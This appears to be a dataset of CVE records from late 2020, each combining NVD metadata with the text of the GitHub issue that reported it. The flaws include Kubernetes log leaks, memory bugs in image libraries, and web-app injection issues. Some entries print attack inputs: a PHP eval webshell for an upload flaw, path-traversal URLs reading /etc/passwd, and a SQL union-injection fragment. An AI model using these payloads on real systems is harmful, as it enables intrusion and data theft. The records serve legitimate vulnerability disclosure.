"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/95622"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://groups.go... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B765012B-C658-4EB8-956A-62A91142CE05",
"versionEndExcluding": "1.17.13",
"versionEndIncluding": null,
"versionStar... | [
"532"
] | 532 | https://github.com/kubernetes/kubernetes/issues/95622 | [
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: 4.7 CVSS:3.0/AV:L/AC:H/PR:L/UI:N/S:U/C:H/I:N/A:N (Medium)
In Kubernetes clusters using a logging level of at least 4, processing a malformed docker config file will result in the contents of the docker config file being leaked, which can include pull secrets or other registry credentials.
### Am I vu... | CVE-2020-8564: Docker config secrets leaked when file is malformed and log level >= 4 | https://api.github.com/repos/kubernetes/kubernetes/issues/95622/comments | 3 | 2020-10-15T22:03:19Z | 2021-12-02T22:54:10Z | https://github.com/kubernetes/kubernetes/issues/95622 | 722,705,294 | 95,622 | 1,539 |
CVE-2020-8565 | 2020-12-07T22:15:21.400 | In Kubernetes, if the logging level is set to at least 9, authorization and bearer tokens will be written to log files. This can occur both in API server logs and client tool output like kubectl. This affects <= v1.19.3, <= v1.18.10, <= v1.17.13, < v1.20.0-alpha2. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/95623"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://groups.go... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "BAC4DF80-12A5-482D-88C8-1939A015FBE4",
"versionEndExcluding": null,
"versionEndIncluding": "1.17.13",
"versionStar... | [
"532"
] | 532 | https://github.com/kubernetes/kubernetes/issues/95623 | [
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: 4.7 CVSS:3.0/AV:L/AC:H/PR:L/UI:N/S:U/C:H/I:N/A:N (Medium)
In Kubernetes, if the logging level is to at least 9, authorization and bearer tokens will be written to log files. This can occur both in API server logs and client tool output like `kubectl`.
### Am I vulnerable?
If kube-apiserver is using ... | CVE-2020-8565: Incomplete fix for CVE-2019-11250 allows for token leak in logs when logLevel >= 9 | https://api.github.com/repos/kubernetes/kubernetes/issues/95623/comments | 3 | 2020-10-15T22:05:32Z | 2021-12-02T22:54:04Z | https://github.com/kubernetes/kubernetes/issues/95623 | 722,706,304 | 95,623 | 1,540 |
CVE-2020-8566 | 2020-12-07T22:15:21.480 | In Kubernetes clusters using Ceph RBD as a storage provisioner, with logging level of at least 4, Ceph RBD admin secrets can be written to logs. This occurs in kube-controller-manager's logs during provisioning of Ceph RBD persistent claims. This affects < v1.19.3, < v1.18.10, < v1.17.13. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "jordan@liggitt.net",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/kubernetes/kubernetes/issues/95624"
},
{
"source": "jordan@liggitt.net",
"tags": [
"Mailing List",
"Patch",
"Third Party Advisory"
],
"url": "https://groups.go... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:kubernetes:kubernetes:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B765012B-C658-4EB8-956A-62A91142CE05",
"versionEndExcluding": "1.17.13",
"versionEndIncluding": null,
"versionStar... | [
"532"
] | 532 | https://github.com/kubernetes/kubernetes/issues/95624 | [
"Third Party Advisory"
] | github.com | [
"kubernetes",
"kubernetes"
] | CVSS Rating: 4.7 CVSS:3.0/AV:L/AC:H/PR:L/UI:N/S:U/C:H/I:N/A:N (Medium)
In Kubernetes clusters using Ceph RBD as a storage provisioner, with logging level of at least 4, Ceph RBD admin secrets can be written to logs. This occurs in kube-controller-manager's logs during provisioning of Ceph RBD persistent claims.
... | CVE-2020-8566: Ceph RBD adminSecrets exposed in logs when loglevel >= 4 | https://api.github.com/repos/kubernetes/kubernetes/issues/95624/comments | 3 | 2020-10-15T22:07:53Z | 2021-12-02T22:53:56Z | https://github.com/kubernetes/kubernetes/issues/95624 | 722,707,368 | 95,624 | 1,541 |
CVE-2020-25663 | 2020-12-08T21:15:12.420 | A call to ConformPixelInfo() in the SetImageAlphaChannel() routine of /MagickCore/channel.c caused a subsequent heap-use-after-free or heap-buffer-overflow READ when GetPixelRed() or GetPixelBlue() was called. This could occur if an attacker is able to submit a malicious image file to be processed by ImageMagick and co... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1891601"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8FFBE52-1112-43E2-BC1B-D1388F18988C",
"versionEndExcluding": "7.0.8-56",
"versionEndIncluding": null,
"versionS... | [
"416"
] | 416 | https://github.com/ImageMagick/ImageMagick/issues/1723 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-use-after-free at MagickCore/pixel-accessor.h in GetPixelRed | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1723/comments | 4 | 2019-10-06T12:41:15Z | 2020-10-29T00:07:54Z | https://github.com/ImageMagick/ImageMagick/issues/1723 | 503,095,531 | 1,723 | 1,542 |
CVE-2020-25663 | 2020-12-08T21:15:12.420 | A call to ConformPixelInfo() in the SetImageAlphaChannel() routine of /MagickCore/channel.c caused a subsequent heap-use-after-free or heap-buffer-overflow READ when GetPixelRed() or GetPixelBlue() was called. This could occur if an attacker is able to submit a malicious image file to be processed by ImageMagick and co... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1891601"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:imagemagick:imagemagick:*:*:*:*:*:*:*:*",
"matchCriteriaId": "A8FFBE52-1112-43E2-BC1B-D1388F18988C",
"versionEndExcluding": "7.0.8-56",
"versionEndIncluding": null,
"versionS... | [
"416"
] | 416 | https://github.com/ImageMagick/ImageMagick/issues/1723#issuecomment-718275153 | [
"Third Party Advisory"
] | github.com | [
"ImageMagick",
"ImageMagick"
] | ### Prerequisites
- [x] I have written a descriptive issue title
- [x] I have verified that I am using the latest version of ImageMagick
- [x] I have searched [open](https://github.com/ImageMagick/ImageMagick/issues) and [closed](https://github.com/ImageMagick/ImageMagick/issues?q=is%3Aissue+is%3Aclosed) issues to... | heap-use-after-free at MagickCore/pixel-accessor.h in GetPixelRed | https://api.github.com/repos/ImageMagick/ImageMagick/issues/1723/comments | 4 | 2019-10-06T12:41:15Z | 2020-10-29T00:07:54Z | https://github.com/ImageMagick/ImageMagick/issues/1723 | 503,095,531 | 1,723 | 1,543 |
CVE-2020-26256 | 2020-12-08T22:15:17.540 | Fast-csv is an npm package for parsing and formatting CSVs or any other delimited value file in node. In fast-cvs before version 4.3.6 there is a possible ReDoS vulnerability (Regular Expression Denial of Service) when using ignoreEmpty option when parsing. This has been patched in `v4.3.6` You will only be affected by... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 3.5,
"confidentialityImpact": "NONE"... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/C2FO/fast-csv/commit/4bbd39f26a8cd7382151ab4f5fb102234b2f829e"
},
{
"source": "security-advisories@github.com",
"tags": [
"Third Party Advisory"
],
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:c2fo:fast-csv:*:*:*:*:*:node.js:*:*",
"matchCriteriaId": "38FF4853-5265-411D-91CC-D0137CBE216E",
"versionEndExcluding": "4.3.6",
"versionEndIncluding": null,
"versionStartExc... | [
"400"
] | 400 | https://github.com/C2FO/fast-csv/issues/540 | [
"Third Party Advisory"
] | github.com | [
"C2FO",
"fast-csv"
] |
Hello,
The [GitHub Security Lab team](https://securitylab.github.com/) has found a potential vulnerability in your project. Please create a [Security Advisory](https://docs.github.com/en/free-pro-team@latest/github/managing-security-vulnerabilities/creating-a-security-advisory) and invite me in to further disclose an... | Security Issue: Request for contact | https://api.github.com/repos/C2FO/fast-csv/issues/540/comments | 2 | 2020-11-30T14:21:13Z | 2020-12-01T21:32:02Z | https://github.com/C2FO/fast-csv/issues/540 | 753,518,895 | 540 | 1,544 |
CVE-2020-29657 | 2020-12-09T09:15:13.137 | In JerryScript 2.3.0, there is an out-of-bounds read in main_print_unhandled_exception in the main-utils.c file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.4,
"confidentialityImpact": "PARTIAL... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-project/jerryscript/issues/4244"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/jerryscript-p... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jerryscript:jerryscript:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "BCC6C843-EE98-4852-8D03-7FC19D2E821C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionSta... | [
"125"
] | 125 | https://github.com/jerryscript-project/jerryscript/issues/4244 | [
"Third Party Advisory"
] | github.com | [
"jerryscript-project",
"jerryscript"
] | On line 180 of the main-utils.c,
` do
{
ch = source_p[pos++];
jerry_port_log (JERRY_LOG_LEVEL_ERROR, "%c", ch);
}
while (ch != '\n' && char_count++ < SYNTAX_ERROR_MAX_LINE_LENGTH);`
will out-of-bound read at most 0x100 characters when an syntax error happened a... | Out-of-bound read in main_print_unhandled_exception | https://api.github.com/repos/jerryscript-project/jerryscript/issues/4244/comments | 4 | 2020-09-29T00:45:00Z | 2021-01-03T11:43:42Z | https://github.com/jerryscript-project/jerryscript/issues/4244 | 710,666,807 | 4,244 | 1,545 |
CVE-2020-23520 | 2020-12-09T16:15:10.727 | imcat 5.2 allows an authenticated file upload and consequently remote code execution via the picture functionality. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/peacexie/imcat/issues/4"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:txjia:imcat:5.2:*:*:*:*:*:*:*",
"matchCriteriaId": "7FF122D4-70A9-470A-BB74-03CA2508DA8A",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": ... | [
"434"
] | 434 | https://github.com/peacexie/imcat/issues/4 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"peacexie",
"imcat"
] | Describe the bug
Upload php files to control the target server
Exploit vulnerability :
Upload malicious PHP file here:
url:127.0.0.1/root/run/adm.php?
PHP file name: 2.php+ 1.jpg <?php @eval($_POST['cmd']);?>
.
PoC: https://github.com/strongcourage/PoCs/blob/master/openexr_9410823/PoC_hbo_chunkOffsetReconstruction
Command: exrheader $PoC
ASAN says:
~~~
==976==ERROR: AddressSanitizer: heap-buffer-overflow on ... | SEGV exrheader in ImfMultiPartInputFile.cpp:579 | https://api.github.com/repos/AcademySoftwareFoundation/openexr/issues/491/comments | 2 | 2019-07-24T15:34:32Z | 2020-12-14T01:56:33Z | https://github.com/AcademySoftwareFoundation/openexr/issues/491 | 472,352,465 | 491 | 1,547 |
CVE-2020-16588 | 2020-12-09T21:15:14.913 | A Null Pointer Deference issue exists in Academy Software Foundation OpenEXR 2.3.0 in generatePreview in makePreview.cpp that can cause a denial of service via a crafted EXR file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/AcademySoftwareFoundation/openexr/commit/74504503cff86e986bac441213c403b0ba28d58f"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openexr:openexr:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "211E2557-6796-4695-AE6C-80D0C537B2D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"476"
] | 476 | https://github.com/AcademySoftwareFoundation/openexr/issues/493 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"AcademySoftwareFoundation",
"openexr"
] | Hi,
I found a null pointer dereference bug on exrmakepreview (the latest commit 9410823 on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/openexr_9410823/PoC_npd_generatePreview
Command: exrmakepreview -v $PoC /dev/null
ASAN says:
~~~
==5549==ERROR: AddressSanitizer: SEGV on unknown address... | SEGV exrmakepreview in makePreview.cpp:132 | https://api.github.com/repos/AcademySoftwareFoundation/openexr/issues/493/comments | 6 | 2019-07-24T15:47:58Z | 2020-12-14T21:44:52Z | https://github.com/AcademySoftwareFoundation/openexr/issues/493 | 472,359,333 | 493 | 1,548 |
CVE-2020-16589 | 2020-12-09T21:15:14.977 | A head-based buffer overflow exists in Academy Software Foundation OpenEXR 2.3.0 in writeTileData in ImfTiledOutputFile.cpp that can cause a denial of service via a crafted EXR file. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/AcademySoftwareFoundation/openexr/commit/6bb36714528a9563dd3b92720c5063a1284b86f8"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Th... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:openexr:openexr:2.3.0:*:*:*:*:*:*:*",
"matchCriteriaId": "211E2557-6796-4695-AE6C-80D0C537B2D9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExclud... | [
"787"
] | 787 | https://github.com/AcademySoftwareFoundation/openexr/issues/494 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"AcademySoftwareFoundation",
"openexr"
] | Hi,
I found a crash due to a heap buffer overflow bug on exrmakepreview (the latest commit 9410823 on master).
PoC: https://github.com/strongcourage/PoCs/blob/master/openexr_9410823/PoC_hbo_writeTileData
Command: exrmakepreview -v $PoC /dev/null
ASAN says:
~~~
==22567==ERROR: AddressSanitizer: heap-buffer-o... | SEGV exrmakepreview in ImfTiledOutputFile.cpp:458 | https://api.github.com/repos/AcademySoftwareFoundation/openexr/issues/494/comments | 4 | 2019-07-24T15:48:18Z | 2020-12-10T20:56:12Z | https://github.com/AcademySoftwareFoundation/openexr/issues/494 | 472,359,523 | 494 | 1,549 |
CVE-2020-8908 | 2020-12-10T23:15:13.973 | A temp directory creation vulnerability exists in all versions of Guava, allowing an attacker with access to the machine to potentially access data in a temporary directory created by the Guava API com.google.common.io.Files.createTempDir(). By default, on unix-like systems, the created directory is world-readable (rea... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 2.1,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve-coordination@google.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/google/guava/commit/fec0dbc4634006a6162cfd4d0d09c962073ddf40"
},
{
"source": "cve-coordination@google.com",
"tags": [
"Issue Tracking",
"Patch",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:google:guava:*:*:*:*:*:*:*:*",
"matchCriteriaId": "F0FA9B26-6D87-4FE1-B719-EC4770B5418D",
"versionEndExcluding": "32.0.0",
"versionEndIncluding": null,
"versionStartExcluding... | [
"732"
] | 732 | https://github.com/google/guava/issues/4011 | [
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"google",
"guava"
] | # IMPORTANT NOTE
**Updating to Guava 30.0 does not fix this security vulnerability**. The method is merely deprecated. There currently exits no fix for this vulnerability.
https://github.com/google/guava/issues/4011#issuecomment-765672282
---
Since the fix for this vulnerability is now disclosed by this ... | CVE-2020-8908: Files::createTempDir local information disclosure vulnerability | https://api.github.com/repos/google/guava/issues/4011/comments | 93 | 2020-09-08T22:13:01Z | 2023-06-06T15:32:09Z | https://github.com/google/guava/issues/4011 | 696,211,338 | 4,011 | 1,551 |
CVE-2020-27828 | 2020-12-11T04:15:11.830 | There's a flaw in jasper's jpc encoder in versions prior to 2.0.23. Crafted input provided to jasper by an attacker could cause an arbitrary out-of-bounds write. This could potentially affect data confidentiality, integrity, or application availability. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "secalert@redhat.com",
"tags": [
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://bugzilla.redhat.com/show_bug.cgi?id=1905201"
},
{
"source": "secalert@redhat.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url":... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:jasper_project:jasper:*:*:*:*:*:*:*:*",
"matchCriteriaId": "66444214-0AC1-48B0-82A1-3B51B7671715",
"versionEndExcluding": "2.0.23",
"versionEndIncluding": null,
"versionStart... | [
"20"
] | 20 | https://github.com/jasper-software/jasper/issues/252 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"jasper-software",
"jasper"
] | I found a heap buffer overflow in the current master ([9975856](https://github.com/jasper-software/jasper/commit/99758566a5fd90d4ff3a8f7827df43b41c49dc05)).
I build jasper with ASAN, this is an ASAN report.
POC picture : [sample.zip](https://github.com/jasper-software/jasper/files/5614912/sample.zip)
```
➜ app... | Heap-buffer-overflow in libjasper/jpc/jpc_enc.c:629 | https://api.github.com/repos/jasper-software/jasper/issues/252/comments | 8 | 2020-11-30T09:22:12Z | 2020-12-08T07:04:48Z | https://github.com/jasper-software/jasper/issues/252 | 753,305,534 | 252 | 1,552 |
CVE-2020-35132 | 2020-12-11T05:15:12.950 | An XSS issue has been discovered in phpLDAPadmin before 1.2.6.2 that allows users to store malicious values that may be executed by other users at a later time via get_request in lib/function.php. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://bugs.launchpad.net/ubuntu/+source/phpldapadmin/+bug/1906474"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:phpldapadmin_project:phpldapadmin:*:*:*:*:*:*:*:*",
"matchCriteriaId": "CF8E90AC-508B-464A-8DBD-15B5653267FB",
"versionEndExcluding": "1.2.6.2",
"versionEndIncluding": null,
... | [
"79"
] | 79 | https://github.com/leenooks/phpLDAPadmin/issues/130 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"leenooks",
"phpLDAPadmin"
] | A user can set a field to an XSS payload, which triggers when the confirmation screen for whether to confirm the change is raised.
From cmd.php, say I have an attribute set to the following:
 website: PHPSHE shopping system V1.7
(2) the website domain name: http://www.phpshe.com/
(3) IP address: http://www.phpshe.com/down/phpshe1.7.rar
(4) version: PHPSHE B2C mall system v1.7 (build 20180905 UTF8)
Vulnerability description:
Lingbao Jianhao network t... | phpshe v1.7 Blind SQL injection | https://api.github.com/repos/Mint60/PHP/issues/1/comments | 0 | 2020-04-14T04:27:35Z | 2020-04-14T04:35:24Z | https://github.com/Mint60/PHP/issues/1 | 599,288,339 | 1 | 1,554 |
CVE-2020-35176 | 2020-12-12T00:15:12.140 | In AWStats through 7.8, cgi-bin/awstats.pl?config= accepts a partial absolute pathname (omitting the initial /etc), even though it was intended to only read a file in the /etc/awstats/awstats.conf format. NOTE: this issue exists because of an incomplete fix for CVE-2017-1000501 and CVE-2020-29600. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/eldy/awstats/issues/195"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "https://lists.debian.org/debian-lts-announce/2020/12/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:awstats:awstats:*:*:*:*:*:*:*:*",
"matchCriteriaId": "543AC33E-6B91-491D-B885-CF67915A7726",
"versionEndExcluding": null,
"versionEndIncluding": "7.8",
"versionStartExcluding... | [
"22"
] | 22 | https://github.com/eldy/awstats/issues/195 | [
"Third Party Advisory"
] | github.com | [
"eldy",
"awstats"
] | Hi,
It seems #90 is not completely fixed in 7.8.
(that is, even after CVE-2017-1000501 and CVE-2020-29600 are fixed)
Altering slightly the original example:
http://myserver.example.com/cgi-bin/awstats.pl?config=/etc/passwd
to e.g.:
http://myserver.example.com/cgi-bin/awstats.pl?config=passwd
```
Warning: Sy... | CVE-2020-35176: path traversal flaw | https://api.github.com/repos/eldy/AWStats/issues/195/comments | 3 | 2020-12-09T14:40:12Z | 2021-01-18T01:15:41Z | https://github.com/eldy/AWStats/issues/195 | 760,387,334 | 195 | 1,555 |
CVE-2020-35382 | 2020-12-14T16:15:12.027 | SQL Injection in Classbooking before 2.4.1 via the username field of a CSV file when adding a new user. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.5,
"confidentialityImpact": "PARTI... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/craigrodway/classroombookings/issues/27"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "ht... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:classroombookings:classroombookings:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7F1E57BD-821D-41FF-8C31-C5F3E9FE1DCA",
"versionEndExcluding": "2.4.1",
"versionEndIncluding": null,
... | [
"89"
] | 89 | https://github.com/craigrodway/classroombookings/issues/27 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"craigrodway",
"classroombookings"
] | After the administrator logs in, when adding a new user, choose to import the csv file, and there is SQL injection in the csv file username.

The csv file is as follows:
```test'/**/union/**/select/**... | Classbooking v2.2.0 has SQL injection | https://api.github.com/repos/classroombookings/classroombookings/issues/27/comments | 2 | 2020-12-08T13:17:44Z | 2020-12-09T12:35:08Z | https://github.com/classroombookings/classroombookings/issues/27 | 759,438,515 | 27 | 1,556 |
CVE-2020-20136 | 2020-12-14T19:15:12.613 | QuantConnect Lean versions from 2.3.0.0 to 2.4.0.1 are affected by an insecure deserialization vulnerability due to insecure configuration of TypeNameHandling property in Json.NET library. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/QuantConnect/Lean/issues/3537"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:quantconnect:lean:*:*:*:*:*:*:*:*",
"matchCriteriaId": "E7623B2D-4F18-47CF-864E-EA69D5C8B48C",
"versionEndExcluding": null,
"versionEndIncluding": "2.4.0.1",
"versionStartExc... | [
"502"
] | 502 | https://github.com/QuantConnect/Lean/issues/3537 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"QuantConnect",
"Lean"
] | <!--- This template provides sections for bugs and features. Please delete any irrelevant sections before submitting -->
#### Expected Behavior
The application should not deserialize untrusted data which is user controllable without proper checks and validation of incoming types.
#### Actual Behavior
<!--- Requ... | Insecure Deserialization due to insecure TypeNameHandling leads to Code Execution. | https://api.github.com/repos/QuantConnect/Lean/issues/3537/comments | 2 | 2019-08-25T09:35:19Z | 2022-01-19T19:12:36Z | https://github.com/QuantConnect/Lean/issues/3537 | 484,910,716 | 3,537 | 1,557 |
CVE-2020-20184 | 2020-12-14T20:15:12.513 | GateOne allows remote attackers to execute arbitrary commands via shell metacharacters in the port field when attempting an SSH connection. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/liftoff/GateOne/issues/736"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:liftoffsoftware:gateone:-:*:*:*:*:*:*:*",
"matchCriteriaId": "DA8CB49F-04DD-4568-B30C-47FC30FE8D37",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartEx... | [
"78"
] | 78 | https://github.com/liftoff/GateOne/issues/736 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"liftoff",
"GateOne"
] | In this file https://github.com/liftoff/GateOne/blob/master/gateone/applications/terminal/plugins/ssh/ssh.py#L586
There is a command execution and the argument comes from user input.

Poc:
1. Deploy ... | An RCE Security vulnerability | https://api.github.com/repos/liftoff/GateOne/issues/736/comments | 1 | 2019-08-28T00:36:09Z | 2022-01-07T00:18:46Z | https://github.com/liftoff/GateOne/issues/736 | 486,101,124 | 736 | 1,558 |
